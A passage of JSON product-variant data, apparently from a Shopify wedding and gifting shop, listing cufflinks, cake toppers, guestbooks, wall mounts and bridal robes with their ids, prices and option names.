Case","sku":null},{"id":47232350748910,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font B \/ Add Transparent Case","public_title":"Silver \/ Font B \/ Add Transparent Case","sku":null},{"id":45816025841902,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font C \/ No case","public_title":"Silver \/ Font C \/ No case","sku":null},{"id":45816025874670,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font C \/ Add Wooden Case","public_title":"Silver \/ Font C \/ Add Wooden Case","sku":null},{"id":47232350781678,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font C \/ Add Transparent Case","public_title":"Silver \/ Font C \/ Add Transparent Case","sku":null},{"id":45816025907438,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font D \/ No case","public_title":"Silver \/ Font D \/ No case","sku":null},{"id":45816025940206,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font D \/ Add Wooden Case","public_title":"Silver \/ Font D \/ Add Wooden Case","sku":null},{"id":47232350814446,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font D \/ Add Transparent Case","public_title":"Silver \/ Font D \/ Add Transparent Case","sku":null},{"id":45816025972974,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font A \/ No case","public_title":"Gold \/ Font A \/ No case","sku":null},{"id":45816026005742,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font A \/ Add Wooden Case","public_title":"Gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232350847214,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font A \/ Add Transparent Case","public_title":"Gold \/ Font A \/ Add Transparent Case","sku":null},{"id":45816026038510,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font B \/ No case","public_title":"Gold \/ Font B \/ No case","sku":null},{"id":45816026071278,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font B \/ Add Wooden Case","public_title":"Gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232350879982,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font B \/ Add Transparent Case","public_title":"Gold \/ Font B \/ Add Transparent Case","sku":null},{"id":45816026104046,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font C \/ No case","public_title":"Gold \/ Font C \/ No case","sku":null},{"id":45816026136814,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font C \/ Add Wooden Case","public_title":"Gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232350912750,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font C \/ Add Transparent Case","public_title":"Gold \/ Font C \/ Add Transparent Case","sku":null},{"id":45816026169582,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font D \/ No case","public_title":"Gold \/ Font D \/ No case","sku":null},{"id":45816026202350,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font D \/ Add Wooden Case","public_title":"Gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232350945518,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Gold \/ Font D \/ Add Transparent Case","public_title":"Gold \/ Font D \/ Add Transparent Case","sku":null},{"id":45816026235118,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font A \/ No case","public_title":"Rose gold \/ Font A \/ No case","sku":null},{"id":45816026267886,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font A \/ Add Wooden Case","public_title":"Rose gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232350978286,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font A \/ Add Transparent Case","public_title":"Rose gold \/ Font A \/ Add Transparent Case","sku":null},{"id":45816026300654,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font B \/ No case","public_title":"Rose gold \/ Font B \/ No case","sku":null},{"id":45816026333422,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font B \/ Add Wooden Case","public_title":"Rose gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232351011054,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font B \/ Add Transparent Case","public_title":"Rose gold \/ Font B \/ Add Transparent Case","sku":null},{"id":45816026366190,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font C \/ No case","public_title":"Rose gold \/ Font C \/ No case","sku":null},{"id":45816026398958,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font C \/ Add Wooden Case","public_title":"Rose gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232351043822,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font C \/ Add Transparent Case","public_title":"Rose gold \/ Font C \/ Add Transparent Case","sku":null},{"id":45816026431726,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font D \/ No case","public_title":"Rose gold \/ Font D \/ No case","sku":null},{"id":45816026464494,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font D \/ Add Wooden Case","public_title":"Rose gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232351076590,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Rose gold \/ Font D \/ Add Transparent Case","public_title":"Rose gold \/ Font D \/ Add Transparent Case","sku":null},{"id":47232351109358,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font A \/ No case","public_title":"Black \/ Font A \/ No case","sku":null},{"id":47232351142126,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font A \/ Add Wooden Case","public_title":"Black \/ Font A \/ Add Wooden Case","sku":null},{"id":47232351174894,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font A \/ Add Transparent Case","public_title":"Black \/ Font A \/ Add Transparent Case","sku":null},{"id":47232351207662,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font B \/ No case","public_title":"Black \/ Font B \/ No case","sku":null},{"id":47232351240430,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font B \/ Add Wooden Case","public_title":"Black \/ Font B \/ Add Wooden Case","sku":null},{"id":47232351273198,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font B \/ Add Transparent Case","public_title":"Black \/ Font B \/ Add Transparent Case","sku":null},{"id":47232351305966,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font C \/ No case","public_title":"Black \/ Font C \/ No case","sku":null},{"id":47232351338734,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font C \/ Add Wooden Case","public_title":"Black \/ Font C \/ Add Wooden Case","sku":null},{"id":47232351371502,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font C \/ Add Transparent Case","public_title":"Black \/ Font C \/ Add Transparent Case","sku":null},{"id":47232351404270,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font D \/ No case","public_title":"Black \/ Font D \/ No case","sku":null},{"id":47232351437038,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font D \/ Add Wooden Case","public_title":"Black \/ Font D \/ Add Wooden Case","sku":null},{"id":47232351469806,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Black \/ Font D \/ Add Transparent Case","public_title":"Black \/ Font D \/ Add Transparent Case","sku":null}],"remote":false},{"id":7870865375470,"gid":"gid:\/\/shopify\/Product\/7870865375470","vendor":"Hevit Bridal Wedding","type":"","handle":"cake-topper-3","variants":[{"id":43399857078510,"price":3490,"name":"Cursive Mr Mrs Cake Topper - Glitter gold","public_title":"Glitter gold","sku":null},{"id":43399857111278,"price":3490,"name":"Cursive Mr Mrs Cake Topper - Glitter silver","public_title":"Glitter silver","sku":null},{"id":43399857144046,"price":3490,"name":"Cursive Mr Mrs Cake Topper - Black","public_title":"Black","sku":null},{"id":43399857176814,"price":3490,"name":"Cursive Mr Mrs Cake Topper - Blue","public_title":"Blue","sku":null},{"id":43399857209582,"price":3490,"name":"Cursive Mr Mrs Cake Topper - Mirror Gold","public_title":"Mirror Gold","sku":null},{"id":43399857242350,"price":3490,"name":"Cursive Mr Mrs Cake Topper - Mirror Silver","public_title":"Mirror Silver","sku":null},{"id":43399857275118,"price":3490,"name":"Cursive Mr Mrs Cake Topper - Mirror Rose Gold","public_title":"Mirror Rose Gold","sku":null},{"id":43399857307886,"price":3490,"name":"Cursive Mr Mrs Cake Topper - White","public_title":"White","sku":null},{"id":43399857340654,"price":3490,"name":"Cursive Mr Mrs Cake Topper - Wood","public_title":"Wood","sku":null}],"remote":false},{"id":7087125921952,"gid":"gid:\/\/shopify\/Product\/7087125921952","vendor":"Hevit Bridal Wedding","type":"","handle":"wedding-card-box-rustic-design","variants":[{"id":41215680708768,"price":3490,"name":"Wedding Card Box","public_title":null,"sku":""}],"remote":false},{"id":8818810290414,"gid":"gid:\/\/shopify\/Product\/8818810290414","vendor":"Hevit Bridal Gifting","type":"","handle":"initial-cufflinlinks-with-personalized-message","variants":[{"id":46401851883758,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font A \/ TO MY GROOM","public_title":"Silver \/ Font A \/ TO MY GROOM","sku":null},{"id":46963641483502,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font A \/ TO MY SON","public_title":"Silver \/ Font A \/ TO MY SON","sku":null},{"id":46963641516270,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font A \/ TO MY HUSBAND","public_title":"Silver \/ Font A \/ TO MY HUSBAND","sku":null},{"id":46963641549038,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font A \/ TO MY FATHER","public_title":"Silver \/ Font A \/ TO MY FATHER","sku":null},{"id":46963641581806,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font A \/ TO MY BEST MAN","public_title":"Silver \/ Font A \/ TO MY BEST MAN","sku":null},{"id":46401851949294,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font B \/ TO MY GROOM","public_title":"Silver \/ Font B \/ TO MY GROOM","sku":null},{"id":46963641614574,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font B \/ TO MY SON","public_title":"Silver \/ Font B \/ TO MY SON","sku":null},{"id":46963641647342,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font B \/ TO MY HUSBAND","public_title":"Silver \/ Font B \/ TO MY HUSBAND","sku":null},{"id":46963641680110,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font B \/ TO MY FATHER","public_title":"Silver \/ Font B \/ TO MY FATHER","sku":null},{"id":46963641712878,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font B \/ TO MY BEST MAN","public_title":"Silver \/ Font B \/ TO MY BEST MAN","sku":null},{"id":46401852014830,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font C \/ TO MY GROOM","public_title":"Silver \/ Font C \/ TO MY GROOM","sku":null},{"id":46963641745646,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font C \/ TO MY SON","public_title":"Silver \/ Font C \/ TO MY SON","sku":null},{"id":46963641778414,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font C \/ TO MY HUSBAND","public_title":"Silver \/ Font C \/ TO MY HUSBAND","sku":null},{"id":46963641811182,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font C \/ TO MY FATHER","public_title":"Silver \/ Font C \/ TO MY FATHER","sku":null},{"id":46963641843950,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font C \/ TO MY BEST MAN","public_title":"Silver \/ Font C \/ TO MY BEST MAN","sku":null},{"id":46401852080366,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font D \/ TO MY GROOM","public_title":"Silver \/ Font D \/ TO MY GROOM","sku":null},{"id":46963641876718,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font D \/ TO MY SON","public_title":"Silver \/ Font D \/ TO MY SON","sku":null},{"id":46963641909486,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font D \/ TO MY HUSBAND","public_title":"Silver \/ Font D \/ TO MY HUSBAND","sku":null},{"id":46963641942254,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font D \/ TO MY FATHER","public_title":"Silver \/ Font D \/ TO MY FATHER","sku":null},{"id":46963641975022,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Silver \/ Font D \/ TO MY BEST MAN","public_title":"Silver \/ Font D \/ TO MY BEST MAN","sku":null},{"id":46401852145902,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font A \/ TO MY GROOM","public_title":"Gold \/ Font A \/ TO MY GROOM","sku":null},{"id":46963642007790,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font A \/ TO MY SON","public_title":"Gold \/ Font A \/ TO MY SON","sku":null},{"id":46963642040558,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font A \/ TO MY HUSBAND","public_title":"Gold \/ Font A \/ TO MY HUSBAND","sku":null},{"id":46963642073326,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font A \/ TO MY FATHER","public_title":"Gold \/ Font A \/ TO MY FATHER","sku":null},{"id":46963642106094,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font A \/ TO MY BEST MAN","public_title":"Gold \/ Font A \/ TO MY BEST MAN","sku":null},{"id":46401852211438,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font B \/ TO MY GROOM","public_title":"Gold \/ Font B \/ TO MY GROOM","sku":null},{"id":46963642138862,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font B \/ TO MY SON","public_title":"Gold \/ Font B \/ TO MY SON","sku":null},{"id":46963642171630,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font B \/ TO MY HUSBAND","public_title":"Gold \/ Font B \/ TO MY HUSBAND","sku":null},{"id":46963642204398,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font B \/ TO MY FATHER","public_title":"Gold \/ Font B \/ TO MY FATHER","sku":null},{"id":46963642237166,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font B \/ TO MY BEST MAN","public_title":"Gold \/ Font B \/ TO MY BEST MAN","sku":null},{"id":46401852276974,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font C \/ TO MY GROOM","public_title":"Gold \/ Font C \/ TO MY GROOM","sku":null},{"id":46963642269934,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font C \/ TO MY SON","public_title":"Gold \/ Font C \/ TO MY SON","sku":null},{"id":46963642302702,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font C \/ TO MY HUSBAND","public_title":"Gold \/ Font C \/ TO MY HUSBAND","sku":null},{"id":46963642335470,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font C \/ TO MY FATHER","public_title":"Gold \/ Font C \/ TO MY FATHER","sku":null},{"id":46963642368238,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font C \/ TO MY BEST MAN","public_title":"Gold \/ Font C \/ TO MY BEST MAN","sku":null},{"id":46401852342510,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font D \/ TO MY GROOM","public_title":"Gold \/ Font D \/ TO MY GROOM","sku":null},{"id":46963642401006,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font D \/ TO MY SON","public_title":"Gold \/ Font D \/ TO MY SON","sku":null},{"id":46963642433774,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font D \/ TO MY HUSBAND","public_title":"Gold \/ Font D \/ TO MY HUSBAND","sku":null},{"id":46963642466542,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font D \/ TO MY FATHER","public_title":"Gold \/ Font D \/ TO MY FATHER","sku":null},{"id":46963642499310,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Gold \/ Font D \/ TO MY BEST MAN","public_title":"Gold \/ Font D \/ TO MY BEST MAN","sku":null},{"id":46401852408046,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font A \/ TO MY GROOM","public_title":"Rose gold \/ Font A \/ TO MY GROOM","sku":null},{"id":46963642532078,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font A \/ TO MY SON","public_title":"Rose gold \/ Font A \/ TO MY SON","sku":null},{"id":46963642564846,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font A \/ TO MY HUSBAND","public_title":"Rose gold \/ Font A \/ TO MY HUSBAND","sku":null},{"id":46963642597614,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font A \/ TO MY FATHER","public_title":"Rose gold \/ Font A \/ TO MY FATHER","sku":null},{"id":46963642630382,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font A \/ TO MY BEST MAN","public_title":"Rose gold \/ Font A \/ TO MY BEST MAN","sku":null},{"id":46401852473582,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font B \/ TO MY GROOM","public_title":"Rose gold \/ Font B \/ TO MY GROOM","sku":null},{"id":46963642663150,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font B \/ TO MY SON","public_title":"Rose gold \/ Font B \/ TO MY SON","sku":null},{"id":46963642695918,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font B \/ TO MY HUSBAND","public_title":"Rose gold \/ Font B \/ TO MY HUSBAND","sku":null},{"id":46963642728686,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font B \/ TO MY FATHER","public_title":"Rose gold \/ Font B \/ TO MY FATHER","sku":null},{"id":46963642761454,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font B \/ TO MY BEST MAN","public_title":"Rose gold \/ Font B \/ TO MY BEST MAN","sku":null},{"id":46401852539118,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font C \/ TO MY GROOM","public_title":"Rose gold \/ Font C \/ TO MY GROOM","sku":null},{"id":46963642794222,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font C \/ TO MY SON","public_title":"Rose gold \/ Font C \/ TO MY SON","sku":null},{"id":46963642826990,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font C \/ TO MY HUSBAND","public_title":"Rose gold \/ Font C \/ TO MY HUSBAND","sku":null},{"id":46963642859758,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font C \/ TO MY FATHER","public_title":"Rose gold \/ Font C \/ TO MY FATHER","sku":null},{"id":46963642892526,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font C \/ TO MY BEST MAN","public_title":"Rose gold \/ Font C \/ TO MY BEST MAN","sku":null},{"id":46401852604654,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font D \/ TO MY GROOM","public_title":"Rose gold \/ Font D \/ TO MY GROOM","sku":null},{"id":46963642925294,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font D \/ TO MY SON","public_title":"Rose gold \/ Font D \/ TO MY SON","sku":null},{"id":46963642958062,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font D \/ TO MY HUSBAND","public_title":"Rose gold \/ Font D \/ TO MY HUSBAND","sku":null},{"id":46963642990830,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font D \/ TO MY FATHER","public_title":"Rose gold \/ Font D \/ TO MY FATHER","sku":null},{"id":46963643023598,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Rose gold \/ Font D \/ TO MY BEST MAN","public_title":"Rose gold \/ Font D \/ TO MY BEST MAN","sku":null},{"id":47232316244206,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font A \/ TO MY GROOM","public_title":"Black \/ Font A \/ TO MY GROOM","sku":null},{"id":47232316276974,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font A \/ TO MY SON","public_title":"Black \/ Font A \/ TO MY SON","sku":null},{"id":47232316309742,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font A \/ TO MY HUSBAND","public_title":"Black \/ Font A \/ TO MY HUSBAND","sku":null},{"id":47232316342510,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font A \/ TO MY FATHER","public_title":"Black \/ Font A \/ TO MY FATHER","sku":null},{"id":47232316375278,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font A \/ TO MY BEST MAN","public_title":"Black \/ Font A \/ TO MY BEST MAN","sku":null},{"id":47232316408046,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font B \/ TO MY GROOM","public_title":"Black \/ Font B \/ TO MY GROOM","sku":null},{"id":47232316440814,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font B \/ TO MY SON","public_title":"Black \/ Font B \/ TO MY SON","sku":null},{"id":47232316473582,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font B \/ TO MY HUSBAND","public_title":"Black \/ Font B \/ TO MY HUSBAND","sku":null},{"id":47232316506350,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font B \/ TO MY FATHER","public_title":"Black \/ Font B \/ TO MY FATHER","sku":null},{"id":47232316539118,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font B \/ TO MY BEST MAN","public_title":"Black \/ Font B \/ TO MY BEST MAN","sku":null},{"id":47232316571886,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font C \/ TO MY GROOM","public_title":"Black \/ Font C \/ TO MY GROOM","sku":null},{"id":47232316604654,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font C \/ TO MY SON","public_title":"Black \/ Font C \/ TO MY SON","sku":null},{"id":47232316637422,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font C \/ TO MY HUSBAND","public_title":"Black \/ Font C \/ TO MY HUSBAND","sku":null},{"id":47232316670190,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font C \/ TO MY FATHER","public_title":"Black \/ Font C \/ TO MY FATHER","sku":null},{"id":47232316702958,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font C \/ TO MY BEST MAN","public_title":"Black \/ Font C \/ TO MY BEST MAN","sku":null},{"id":47232316735726,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font D \/ TO MY GROOM","public_title":"Black \/ Font D \/ TO MY GROOM","sku":null},{"id":47232316768494,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font D \/ TO MY SON","public_title":"Black \/ Font D \/ TO MY SON","sku":null},{"id":47232316801262,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font D \/ TO MY HUSBAND","public_title":"Black \/ Font D \/ TO MY HUSBAND","sku":null},{"id":47232316834030,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font D \/ TO MY FATHER","public_title":"Black \/ Font D \/ TO MY FATHER","sku":null},{"id":47232316866798,"price":4990,"name":"Personalized Initial Cufflinks \u0026 Message Keepsake - Black \/ Font D \/ TO MY BEST MAN","public_title":"Black \/ Font D \/ TO MY BEST MAN","sku":null}],"remote":false},{"id":6875652194464,"gid":"gid:\/\/shopify\/Product\/6875652194464","vendor":"Hevit Bridal Wedding","type":"","handle":"alternative-guest-book","variants":[{"id":43658791125230,"price":11975,"name":"Rectangular guestbook - 120 hearts + box + pen + slice","public_title":"120 hearts + box + pen + slice","sku":""}],"remote":false},{"id":7514143162606,"gid":"gid:\/\/shopify\/Product\/7514143162606","vendor":"Hevit Bridal","type":"","handle":"wall-mount","variants":[{"id":42253147898094,"price":1400,"name":"Wall Mount - 30 hearts","public_title":"30 hearts","sku":""},{"id":42253147930862,"price":1400,"name":"Wall Mount - 40 hearts","public_title":"40 hearts","sku":""},{"id":42253147963630,"price":1400,"name":"Wall Mount - 80 hearts","public_title":"80 hearts","sku":""},{"id":42253147996398,"price":1400,"name":"Wall Mount - 100 hearts","public_title":"100 hearts","sku":""},{"id":43658694623470,"price":1400,"name":"Wall Mount - 150 hearts","public_title":"150 hearts","sku":""},{"id":44163540254958,"price":1400,"name":"Wall Mount - 200 hearts","public_title":"200 hearts","sku":""}],"remote":false},{"id":7032943542432,"gid":"gid:\/\/shopify\/Product\/7032943542432","vendor":"Hevit Bridal Wedding","type":"","handle":"bride-and-bridesmaid-robe","variants":[{"id":41068900745376,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bride - Red","public_title":"S \/ Bride - Red","sku":""},{"id":41068900778144,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bride - Blue","public_title":"S \/ Bride - Blue","sku":""},{"id":41068900843680,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bride - Champagne","public_title":"S \/ Bride - Champagne","sku":""},{"id":41068900876448,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bride - Pink","public_title":"S \/ Bride - Pink","sku":""},{"id":41068900909216,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bride - White","public_title":"S \/ Bride - White","sku":""},{"id":41068900941984,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bridesmaid - Blue","public_title":"S \/ Bridesmaid - Blue","sku":""},{"id":41068900974752,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bridesmaid - Champagne","public_title":"S \/ Bridesmaid - Champagne","sku":""},{"id":41068901007520,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bridesmaid - Pink","public_title":"S \/ Bridesmaid - Pink","sku":""},{"id":41068901040288,"price":2590,"name":"Bride and bridesmaid Robe - S \/ Bridesmaid - White","public_title":"S \/ Bridesmaid - White","sku":""},{"id":41068901073056,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bride - Red","public_title":"M \/ Bride - Red","sku":""},{"id":41068901105824,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bride - Blue","public_title":"M \/ Bride - Blue","sku":""},{"id":41068901138592,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bride - Champagne","public_title":"M \/ Bride - Champagne","sku":""},{"id":41068901171360,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bride - Pink","public_title":"M \/ Bride - Pink","sku":""},{"id":41068901204128,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bride - White","public_title":"M \/ Bride - White","sku":""},{"id":41068901236896,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bridesmaid - Blue","public_title":"M \/ Bridesmaid - Blue","sku":""},{"id":41068901269664,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bridesmaid - Champagne","public_title":"M \/ Bridesmaid - Champagne","sku":""},{"id":41068901302432,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bridesmaid - Pink","public_title":"M \/ Bridesmaid - Pink","sku":""},{"id":41068901335200,"price":2590,"name":"Bride and bridesmaid Robe - M \/ Bridesmaid - White","public_title":"M \/ Bridesmaid - White","sku":""},{"id":41068901367968,"price":2590,"name":"Bride and bridesmaid Robe - L \/ Bride - Red","public_title":"L \/ Bride - Red","sku":""},{"id":41068901400736,"price":2590,"name":"Bride and bridesmaid Robe - L \/ Bride - Blue","public_title":"L \/ Bride - Blue","sku":""},{"id":41068901433504,"price":2590,"name":"Bride and bridesmaid Robe - L \/ Bride - Champagne","public_title":"L \/ Bride - Champagne","sku":""},{"id":41068901466272,"price":2590,"name":"Bride and bridesmaid Robe - L \/ Bride - Pink","public_title":"L \/ Bride - Pink","sku":""},{"id":41068901499040,"price":2590,"name":"Bride and bridesmaid Robe - L \/ Bride - White","public_title":"L \/ Bride - White","sku":""},{"id":41068901531808,"price":2590,"name":"Bride and bridesmaid Robe - L \/ Bridesmaid - Blue","public_title":"L \/ Bridesmaid - Blue","sku":""},{"id":41068901564576,"price":2590,"name":"Bride and bridesmaid Robe - L \/ 